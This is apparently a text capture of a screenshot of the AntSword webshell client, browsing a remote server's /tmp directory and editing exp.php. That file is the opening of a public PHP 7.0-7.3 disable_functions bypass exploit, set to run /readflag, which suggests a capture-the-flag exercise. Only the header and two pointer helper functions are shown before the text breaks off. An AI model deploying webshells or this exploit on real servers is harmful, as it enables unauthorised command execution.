 AntSword 编辑 窗口 调试
111.73.46.229 111.73.46.229 111.73.46.229
目录列表 (0)
/
var
tmp
文件列表 (1)
新建 上层 刷新 主目录 书签 /tmp/ 读取
名称 日期 大小 属性
exp.php 2020-05-24 12:04:26 5.78 Kb 0644
编辑: /tmp/exp.php
保存 高亮 用此编码打开
1 <?php
2
3 # PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
4 #
5 # Bug: https://bugs.php.net/bug.php?id=72530
6 #
7 # This exploit should work on all PHP 7.0-7.3 versions
8 #
9 # Author: https://github.com/mm0r1
10
11 pwn("/readflag");
12
13 function pwn($cmd) {
14 global $abc, $helper;
15
16 function str2ptr(&$str, $p = 0, $s = 8) {
17 $address = 0;
18 for($j = $s-1; $j >= 0; $j--) {
19 $address <<= 8;
20 $address |= ord($str[$p+$j]);
21 }
22 return $address;
23 }
24
25 function ptr2str($ptr, $m = 8) {
26 $out = "";
27 for ($i=0; $i < $m; $i++) {